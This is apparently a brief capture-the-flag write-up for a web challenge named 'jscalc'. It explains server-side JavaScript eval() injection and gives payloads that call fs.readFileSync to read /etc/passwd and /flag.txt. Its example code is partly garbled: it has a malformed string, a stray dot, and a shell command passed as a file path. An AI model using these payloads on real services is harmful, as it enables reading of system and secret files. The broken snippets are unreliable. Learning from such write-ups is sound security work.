
jscalc (web challenge)

exploitation of the js eval() function

input box on website:



follow link on the word eval()

tells you about the function

https://developer.mozilla.org/en-

<u>US/docs/Web/JavaScript/Reference/Global_Objects/eval</u>

https://dev.to/caffiendkitten/the-evil-javascript-eval-28ig

Say your function that handles usernames might look like:

```
var str = '({"firstName":"John","lastName":"Smith"})';
var obj = eval(str);
eval('alert("Welcome Back: " + obj.firstName.);');
Output: John
```


A malicious user could not put in their name but instead puts /etc/passwd, a file or other sensitive files could be displayed instead of their name.

```
var str = '({"firstName":"fs.readFileSync('cat /etc/passwd')+''",'
var obj = eval(str);
eval('alert("Welcome Back: " + obj.firstName.);');

Output: tom:x:1000:1000:Vivek Gite:/home/vivek:/bin/bash
```


https://medium.com/r3d-buck3t/eval-console-log-rce-warning-be68e92c3090

doesn't return anything (only thing that doesn't return some form of output) readFileSync is used in js to read contents of file




require('fs') allows you to work with the file system on your computer

```
require('fs').readFileSync('/flag.txt');
```



need to convert to string

require('fs').readFileSync('/flag.txt').toString();



gives you flag

happy hacking <3